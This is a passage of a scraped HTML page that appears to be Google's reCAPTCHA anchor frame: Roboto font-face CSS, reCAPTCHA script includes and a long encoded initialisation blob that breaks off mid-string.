U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oy6bukfSa-fHcubkdBkK_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oy6bukfSa-fHcubkdBkK_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oy6bukfSa-fHcubkdBkK_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22X8KCNcKPwrofw4V7wqrCnsODw7FIwrjDv8Kbwqk9wobDo3rCgi8OwqEOwpFXw6DDtjRUYsK/w6nDusOLQkgDZsKdw6t3w6PCrWU0wrbDssOwwrbCp8Kfwp7Cq8KTLMK7wqxOwpg9wq17w5nCvjgZw5zCvQrDu3TDoBtpa8OCwp14w6QTAcO5wpzDpsKVdBnCvC8eYRzCvMOqGsKnwpbDsybCl3Ere8K/w7tbw4pKOBUDw4zDiMKYYcOAXMKMwoJpwrnDn3HDksKuFzbDpwzCl8O+w6VhGDrDg0NkwqQRw6UTJFzDosOTw4h/IlXCtMK/QCXDplwYwp3CkCLCp3fDtAsowprDqQvDrCZtEGhMw6bCjC/CocKpaQNXeMOVDXzCp8O/w6XDpxzCncKmZmlPw6JvwolLXRHCjjHDncOvw4Q7w6bChjvDgAhDwr3DgwlyLngwwqAvworDoMOaw7k2w5dOW8OMek4IPQJ+UmnCu8Klw4APwoIZw47DhsOnCMKQb8KeInXCu2HDi8Olfw0ME3xew55uBW7DmcKcQ8K/wpDDnUrCncKJwonDkcKDwrHDjz7CicKKekzDicKwwp7DsMKww5PDjcOrNjfCqm7DhMOBw7HCj8OZecKSw4DDu3wEPBMhWMO2f0VWDcO4IMONFEtNwrbCs8OyTsKPQUozwrbDgEMqwpMCCsKIwq7Cu30Qw4k6AMKew5HCucOMw6HCjMKPAsK/QwZEMBPDpsO7w54Uwo9jQ00zw6rDllTDgsK+w6/ClMO0wqjCjMOiwokAf8KBRg/CukrDhMOXwr1gBcKvA3bCtCfDo8Orw5jDmsKmTSfCh8K1FT3CrkAZRMOAwpzDicKRw5oEOVdbUHfCtsKMw64oQsOzO0PDtsKrUULCscO5w4R2VsKJEcKsY8KOGcK7wrRPwoTCgB4LwoB7w6vDkSpUwrzCvmgnwrrDoklAFsOfwoVqw6HDnm3CnF8fwrHCmcO/[base64]/wr/[base64]/CosKlw7J/FSjCn0vDhsKNOcKCwoLDoD0aEMK2woHDnMKdNzUrwrbClsO8ZsOnwqXDpwLDoF0GZsKkw6rDsMKxVcKWwrN+w7c3UFbChsKkGyw8GiLCpnLDq8Kjw6jCqsOYw6LClsOATMK5w7LDpBXDpl7Ds1oqwpzDmcK9bsKQJ8KrN10owqwxwo8KVjPDhiF+w7/CvB/Cr3ZAwq7DnTDDjHBhw43DoVYrw7Q0w57Dmw/CtmoRw7/DhFJbJkZFYXDDoxceOcO3eUrCocOFa8OrwoN0CcKAwonDksOow5zCrCPCtmgIFxQvASgMw6fDpx5rcjbCmWd+wqHDjcOKw55cJcOXwonDmG0HO8KZAx3CnGHCq0FuwpLCrMKwBRNxw7HDvwXCiMO7BcK9w7E7wp85w7UtX8OlLcKsw57DqsKsTRh0w6DDtMK/w44kXcOcw4nCui/CpMOew488w4LDvMKgw7TCtMKYw6DDj8KDw45hw6TDh8OXWE4EY8KTwpXDrcOuw7clNiEDw7hcHRzCvBfDksOgw6DCm8KbY8KNdCHDsVkUwrwLw4RFwo/CphrDs8OHSm3DvhnCusOjwrrDjgjDkhvDtsOcwrxiECTCt2EcwohcwrVYw5FZJsO9Sxpyw5HCp8KIw4XCmX/CjBrCmEXCizDCszAiUsOiRwRXP8Kcw73DhzU1w77CvTHDq8KNC8KoLlzCi8Kpw6LCpnvDpBklw5nCjgMIbkpNwrt1AcOzBMOmw43Cn2XCsGXCtcKJdcKvGx5zTR0Uw7rDpcKzwrHCu0caGBHDiTN7KcOHVkJGJBfClETCjXFRw7QYwo9yYMK/wpI2w5M4wrk9RcOfWDI1AATDolTCvGVrQSc4XzzDhMK6w49rw4HDrMOTw4law7bCtcKbHAR2w6bCnCfCr25KK8OTYMKrw4TCnMKowo7CkcOgX3TDqsO+fV3DoCMYS01owo9fw5Miw6XCq8Kuwq/CtcKLwqFccG3DnVdXw6TCoMKhaxNmw4JHw5NWw73CiMKiw6vDtsOXXRQUwrRuwrofVEjDvMKJw5AHwp47wplDYzTDvsKUBQ0eJBrCmsK7PsOLwoDDgMO/cMKQw7ELE8KIwpk4wrzChMKdUE5hwq0Bw45Qwoc4w53DvsKmV8KwwqZsWyXCnlUpw6U5UTkuwp0jw5/DqsOPwoXDo8K1w4oywrNxOHTDoMKhwqnDuE7Ci8OVVMKgw53CgsKRb8KfPMO6cgHDm8KJZ1/DtcKJIsO3RmvCjcO6QcO/w7p+d8K4w5HCsF17wpM6SAgwwrXDhljDvsOlwp7Dl8KJPCF/w5bDh8Otwq/CjkPCujFqwr1bW8OBR8O2wrHCvcKvwpbCokHCssOIYcKeDMKswpjDsk5oTGJadcKGVMKGK8KSwovCqcO7w7Qtw5FFw5bCkSQhwpvColTDo0PCsnjDvHovw7XDqMKcH8KxwqNXRTIJwrjDlcOYA13CuW5jwrAww4JXCcK1TGc/S8KZFG/DpAtTwoghwrXDkMOpQ8KTEMOqwoVcw5HClsKXSsKEcsKCYcKJNV4kwrLCrcKgAx/Cs2/DosKHQ2AQLmsBAgfCocO+OMOLw7l1EMK8w6B3F2PDon3CrWrCmmTCmMOEaT3Dk8OvNMKHw6UERcKTIBbCrsOQNzkhXcKjIR1xw4t3BsKjfjPDjcOVwqrCnhtSWMKWW088wq4ww67Ci8ODE8KfX8OIw4RrwpPDjMOEwr/DtXkoB8Odwox/wpXDjXQBw4XDuhzCusK8woE7w4/DhSLDmQBLw75ZZcKrw7HCr0zDpMKlwq/Cq8Okw7QVEMOPwok+SsKNUMK0QMKVwqPDux8+w65RbmwEEyIffjfDucKFIVvDnMOaXcK0w7rCqzvDvMKNXCkLFsOgTBsWUsOMKXHDsiweL8KZwo/[base64]/wpnCoH5qJ8OWw5dfw7wTw6nDlTTCtDU1N8KCwrkGw7UQw5AeWMOMaDDDlsKVw5tPQ8KqRMKpKV7DrMOELB8Xw68/w5vCmMKfWCzDjcO0QsOrfcO/T8KsdMK4OMObwrHCmAhaw4lnecO2FsKfw4p3w6h4cMOXb8K5V8ORLMKlw68hE2jCuljCtcOBwrfDrMKvTcK8w7/[base64]/Dlh3CrcKwX2tEwovCu8Kfw50XbFEaw6nCmkDCrcKmw443SMKlH8OcwpzDnynCr8OBwoEDwrI3EsOgw44VTcKTwoXCosK7wo/Cl2TDsMK0wr9gwq9hwqppesOjw5BZwrPClCxBLUXDssOww7A+JxUlw4HDvDTCsMKmw78Iw5HDqRPDtFhsR23DpFTDskAJMgTDvA7ClcKDwqjCqcKWw60mbcOIc8Odw4TDtibCsU/[base64]/wpI4woYTVFNpwolhwpQ+wojDuRQdw5nDu8Ogw586eMKWRsOkwrVJwqjCrjPCtcOmw6DDvsO+wqxQT8K5w5ULKsOLw7XDo8KLwoUdTcKzwrFBwrzCjCzCqMK1wrpOX8KAU35owrvCpsK/H8KDOgROXsOWwolmfMK+ecKSw5QLNGEFYsO1L8OJwpB8ScOOVsOvwq9Fw5jDnA/DpcOFw4jCqiTDt8OuPGLCg8K6NMKEFcO9wpDDryZxJsKZwrnDhMKNN8OSwr0Hw7/CmRcuw6wbdsKawqTCtsOyasOxb0jCvTg+WTIxTw3DgTTClsKsfgskw6TDj2pJw6HDjcKuw4XCksOLLnbCvBLDswbDnFZqH8KEDhQBw7HCi8OOI8KGE00pE8K6w5k/[base64]/CncO+wqDCnH4pw7Zfwo/DonbDksOtwoMFwoQCUQTDggvCrMKXwq8UwobChcKjwqzCp8OYOwoEw4LDgBtvIUvCl8KzC8OYBcKvwrhme8K7O8ONwpkhH2tSNCpVwobDil/CtWkMF8Ome2HDl8KqAU/CtcKaOMOvw4MlHGrCrC9fVxPDqWhPwqt+wp7DoWksw6caJ8OvfV4rB8KUw6Enwol5dz9ONsOxw7ITaMK+Z8KpUcKoZz/CksOyw7B2w5DDnsOFw7PDh8KFUWTDv8KVM8OYDMKLG2HDvAPDqsOEw7fDrsOzw5lAwoTDosKZw4nCvsOgUFY4C8KNwq1hw6fCrXpyVHfDk3ZUaMOow4PCq8ODw4I4B8KVPMOcNcKBw5/CoB1IFsOdw43CrnXDtsOlewsJwo7DhBINPcOif0PCv8Oiw447wpZAwoTDpwNDw4LDlMOFw5bCoWBAwqvDrsOmW2BowpbDo8KxVMKhw5NMeR8kw6w0wqbCiCkqwoLCrBVzQi/DuxXCj3jDj8KnBsKowocXeT/CrjDDsh7CjibDgVwewox2wqBWw7HCiH3DsTnDrsKnRErDlyjDrMKcOsOfMCNZSFPDr1ZtwpLCssK5wrnDjcK7wqbDgTXCqGvDj2zDqQHDlsKSdMKAwpE0wpp6d0dXwobClW1vw6Y0InJiw41jK8KBEE7Ch3ZJwoUIS8K/NcKOw6YRwqXDg8KyfsO+DcKBXnE8w6zClcKbWwUbbsKewrVrwq7DoQrCtl3Dt8ODw5Mgal1UO1k0woZTwoInw6gUw41RMmcLPmjDmTw9wop7wr9uw7DCnsO8w6rDoA/CmMK/FiTDvzbDgMKbwp9mwowLXgTCmsKlEQNjE0VhFjbDikBvw4zDkMOYPsOSUMK7XAMlwp54wpfDgcOcw60HTsOPwotXSsODw4k/w4IOLhIqw5DCjsOqwrjCusK6ZcOcw5kPwqzDmcO+wq5SwpEgwrXDt3oLclzDoMKhXcKpw6seUMOPesKFeRXDosONM1MOwr/ClMOpRcKmHnnDq0/[base64]/[base64]/CjcOHwot3JsOlwqbCmMKfBhPDqAXChcOKGMOMX8Oqw7LDh8KEXx55aFLCvWwMKsK7ecKCYUw3clBNw6hMwoPDkcKeYDg/IsKUwqrDhMKaN8O0woLDp8OXGkDDkxpRw6AxKl1Cw4dMw7zDjcOnJcOmVgELTcKEwp1eZQRPeU/[base64]/FcOSK8OGLWrCsi9Nw73CgCXChgk7X8KMw69Zw4/[base64]/[base64]/woELHxkpEFICeEBjTMK7GU7CsmfCgTQJw655wrXCksOXMGsuw7xqeMK2woLCo8OAw7bCkMO9w5HDncO7LMOYwosWwrHCg2TDi8OcbcO7ecOHUQPDv2Vhw6c0WsO/wqnDqmVfwqcgbsKVIzjDmcOAw65NwqHCgk0Yw4LCgEZyw67DtD8twqUCw6NGCHfClsOEDsK+w5cywo/Cq8Klw5zCqGDDmsK/[base64]/DnBzDoMOzw6YjwqHDkMK6wpYKw5Ezw6jCvwzDqcOGb3LCg1PClmoKw7PDosK1w4lAY8KMw6DChmc8w5XCpMKiw44Lw4HCiFZyLsOjViXDscKtKcORw5oWw6ovOFPDvcKfCxHChk1rwpIbY8Ouw77DvS/DicKDwqpSwrnDnxopw5sJw6HDuw3DrnTDu8Orw4vDvDvCrsKLwqTCs8OPwq44w6vDpitiSFBmwoNRZMK4O8OkAsOnwpYgcnXChH7DuS/DmcKXbm/DsMK5woDCiy8Yw7/Cm8OsGA3CvFdXZcKgXwHDgGoFGXJ7GMO6ZWcWRm3DpxDDskXDncKdw6bDkcOWWsOFOn3DicOwfEhOQcKSw4Z5RRPDr2AfLsKaw4PDlcOpecOzw53CtTjDi8K3w70Ow5nCviLDgsO3w4RZwqoPwprDnsK0HsKOw5NywqjDjUvDmB1nw5HDngPCvS/CusORFMOENsO8ASRKwpxVwqwEwr/DnixDQCYpwrhrAcKrCnEbwq3CmXgMJBvCmcOCTsOzwrpvw7bCmcOrV8OBw6DDsMKOfiHCgMKVbMOIw7/[base64]/Cj8OGw6zCvzVDbMKww60/w4k8w7/DuMKgw6ZGXMORHHY8wpNvwprCrsKGPXM0eRtAw7UCwpVYwp/DmjfDsMKywosZf8KtwqvCjhLCog3DtMOXRh7Dv0JtWj3CgcK5ZXR8QivCr8KACj18FMONw6hUC8OCw6/CjhDDtW5/w7wgIkl8w7gCWXzDjUXCuzXDgMOUw6nCknBpJFvCjXU7w47ChsKtY2JxHUXDrgkrVcKww5DCq17CpCXCscOCw63DoinCkR7Cg8OowqfCosK/W8K5w7htCWddVX/DkwPCmGRTwpXCu8OXWxgLHcOowojCnmHClStgwpDDo3FxWsOZAQfCuSLDjcKEa8KBeDzDg8OJKsK4YMO+w43DrC83HSLDjkM2w7FzwpvCtcOXYcK9E8KbB8OTw7HDssOMwpV8wrAEw7/DvUzCrhsVJ3hkw5xOwoPClA4kaWMoChBlwrZpUnpIF8OewoPCm3/CjwUQN8OPw4R6w5IzwpTDo8Kvwr8OM2TDiMKpE1rCvRERwopywo/Ch8OiW8Kew7JRwobDsUdBL8Ksw5/[base64]/DqGV9LXbChUQsMsOXU3MxWcO4FcK0w7rCgsK0w5zChmAyUMKOwr7Dv8OyOgLCtzZRw53DvcOVMcKwDXYiw5LDhCkfYAoEw6UKwq0AL8OTKMKHGBrDr8KDZV7DssOXAS/[base64]/DjcK0w5kgKMKRwprCl8Oaw6krB0FyQcK5w4gyUsK8DTnCgXHDlEM/[base64]/woHCnyptw4rCjj/Csj1Aw4LChnkgbMOxw7bDigzDpBB6wqc/w7rCvMK5w7JnMWN0HMK2BsK/M8OTwrl6w5rCscKpw7c2Jy05OcKyKgkHOFEuwrTCiyvCqBdLbQIWwpPChCVdw5HDjHFIw6HCgwLDjcKtfMK4PlwLwrvCpMKWwpbDtcOKw4/DiMOXwpzDosKhwpvDrUnDl2sjw452w4rDnUfDusOuPlYybzorw7hQCnZ7wpU9C8ODA051fRfChcK5w4DDsMKjwqRwwrcmwoJjXE3Di3vCq8OZUj49wo54d8O9WcKnwoQCd8KLwqosw6xyGF8Dw64+w4k/eMOWNHzCkCvCgAVnw77Dr8KxwpDChsK9w7XDqVrCl1rCg8OeQsK1wp7DhcK8GcKNwrHCkVMjw7ZKC8K+wow9wo9Mw5fCmsKhKsO3wqRqw4hcGhLDr8Ovw4fCihIGw43DksK7DMKIwoc8woHDnGnDssKzw6zClMKaKC/[base64]/Cv8OVDnbCvcK1UFLCncK6wq1RUAFzSEEuJQrDmcOIw4HCuV/[base64]/EMOgw7XDgsK7wq/Ct8KIbB3Diz/CrcObHsOXw7h5UEgkZyLDpkR5w6/DlW9ldcOuwpzDmMObUCQ6wpoFwofCvw7Dt3MLwrsJR8OaDCh/w7bDuHXCvzofVkjCnj5vdsOoEMOCwoDDvW8swrt4ZcOjw7DDgcKfW8K0w7zDtsK7w7YBw5EOSMOuwo/DusKZPylRZcOjSMO+JcOxwpYuRntxwoo8w4sYNCgkEw7DuklJCsKGO3U2IHM5w651HcK7w7jDhcOeBhEiw6lpHcO+KcOew7V+SnHCkzZrXcKMJzjDi8KMS8Ovw5F9DcKSw6/DvGEQw40Nw5NyTMKxYD3CiMKZRMO+wqPDncKTwqB+ajzCrXXDrWgbwphUwqHCgMKMfR7DmMOPCmPDpsO1fMO6cQ/CmCBlw7ESw63CgGUOSsONDj5zwoJHT8OfwqPDonrDjVnDmAzDmcOEwo/DksOCaMOHahwnw7R1JRBbT8OuPnDCocKDE8Kiw48AEiDDkjp5G1DDh8K8w7sjT8OOfSxXw7YlwpkQwoxvw5zCkGjCl8KFCzVvQsOwe8OaecK3IWJZwrnDg24Hw4kiaDrCl8KjwpE4Xm1fw4IgwrvCoMKDDcKzKgQafHPCncK0V8OdR8OCNFkgHWjDgcO/UsOLw6TDjXLCiVNiJHLDrAJORnojw57DoAXDoDfDlnbDn8OKwq7DkMOuOMO+HsO/woZyQnBYIcKLw5PCpsKUQcO8LEl5KMOUwqpiw7PDrmkewr/DscOzwroKw6gjw6PCuHXDiQbDqB/Cj8KjdcOVZCpUwpHCgUDDmT8ReR/CqhnCrcOfwoDDrMO8QHw+wrPDt8KtPhbCqsKgw4R3w74UJcKRDMOKKcKOwqVNT8OWw5law6bDmGJ9DR5qIsKlw6t7KcOYax0kE3QhScKzQcOGwqgQw5cowpVLVcOXGsK3J8OLe0/Dvy1twoxow4/Cq8OAQUkUb8O6wrJrMmHDrFjCnArDjQh4dSbCiScSecOhdMKxXgjCg8Oiwp/DgXfDgcOkwqdiWjoMwplUw6TDuXd+w6PDgVMEfjrDj8KaLTRkw6F1wr0ew6vCsgo5woTCjMKlKSIYHSh2w5MHw5PDmSkzVcOUVSN4w6/DosKVAMOJEiLCtsOJA8OPwrvDrMO0TSt4eAg2wpzCuUkVwrzCrcO1wofCg8O7NRnDuzdZZ3YWw63DlMKqcDFkwp/CvcKERmUceMOPOxRHwqQ2wqRWPcKew6F2wpvCmRvCn8KOBcOLE1MbBEYJIMOAw5goYsKhwpU5wpcWRUQUwp3DqmdPwq3DsUrDn8KFGMKhwr1uecK4NsO3VsOjwo7DsXNZwqXCisOdw6Nkw7XDucOVw67Cq37CqcOTwrc/KxrDjcOROTZZFsKIw6ckw6QPLVpZwoY1wrpMeBbDphcDFsKSEMKxccK5wp0Vw7ovworDj251ZlHDnWEnw7BPBR5TE8KpwrXDnAMaOXLDuHzDo8OHNcK3wqPDgMO+dGMgPQRHak/DiW7CkHbDhR0/w6xbw5VBwoxdVFsgIMKsIyx5w6lgIy/CkcKaLmjCt8OvS8K0a8OqwonCtMKjwo8QwpFDwpcab8OxbsKRwr7DqMOJwp4HAsKvw5BOwr3CisOAEsO3woNgwp48aktOKjVQwoPCgcOwfcKMw5ZIw5DDr8KBS8KSwovDjhnCswXDkS8WwrcpLMOZwqXDksKPw6XDikHDvz44QMKLfQIew4/[base64]/CsCLCr8KBw6jCgXzCjj3Cs3ctQsK0OWA7F2fDpwlhW1MpwrTCv8O5LndLdT/[base64]/w7/DsBfCl8OPw7AYwrhBwqnDm8OIw6h+bWLCvcOzwoLDtUHDssKoY8Ocw77DkXzCtkbDlsOiw6zDvDkIOcKEJmHCjQLDqcOrw7jCkhMeWRPChGXDjMOPVcKRw6LDvH/CkULCmQhyw5PCtMKxdGfCtiEmQU3DnsK3RsO1M1HDiWPDicKKf8KCAcO8w7DCrlgkw6LDr8KsDCUKwoPDtFfCoTZIwodiw7XDsnxcOyTCiA3CnCVrOSHDpQvCnAjCrS3DllYTCS0YH2LDtlpaMGQ4w41xaMOCUlAGWRzCqU18wo1sXcO6RcKkXHgrYsOnwpvCskp/[base64]/cjTCrcKtTEtKw7vCoXnDoxDDp31Cw4TDisO0woLDgxRfw4wjQcOicMOtwpvCrMOyU8Oia8O0wojDpsKdDcOhB8OoA8O0wpjCqMKIwp4Uwp3Dn3wNw55ow6MCw7wnw43DiEnDrkLDlMOkwo7Dg3gvwqrCu8OcP0o8wqnDl1/DkgnDjknDrkhkw5MMw5Mpw5AsHg57GGBaPsO3IsO/wqcSw5/Cj3VrDhF/w5fCksOQDsODQnUKw7vDg8KzwobDicO4wrwpw6fDm8OmJsK9w5XCp8OhbS0Zw4fCiUnCizzCrRPCqBPCqFbCjHMEV2gUwpdMwpPDr0pvwrTCgsO1w57DicKlwrdZwpIvHcO7wrJWMFINw4JmNsOPw75/w4k4JH8vwowHJgPCgMOFZAN2wqPDrnDDmcKcwpLDucKVwpvDrcKbNcK0cMKWwrEUCBh0Lz/[base64]/DosKKbMOww4LDiwLDnsK9PMKFwrQZTMKdw5lZwrk/dcObSMOFSDHCrjbCiWjCtcKSO8KPwq5LJ8Kywq0zEMOqLcOxHj/DjMKbWB7CsCHDqcKsGSvCmHxhwqsew5DCocOTJAnDusKMw5lmw4HCnmzCoyPCj8K+BzA9UsKxc8Kwwq7CuMKnd8OCTxxoLyQUwonCj2LChMOkwrLClcOsVMKrVgHClABbw63CkMOpwpLDqsKtMDXCmnwXwp7CrsKaw6J9Wz/CmiQTw6xjwqLDjg1NBcOyQjnDtMKRwolddFV+csKVwp8Iw5TCgcOewpcmw5vDqXssw7ZcFsOuWMOPwpVTw4vDgsKBwoPCmkVCPS/[base64]/CnGDDqMKowooaUMOOCHHDm8KMw79hIsKcZcKLwoBBw7Z4CcOCwqprw7QoNzrCtBASwqFxWTvCuhJ7Z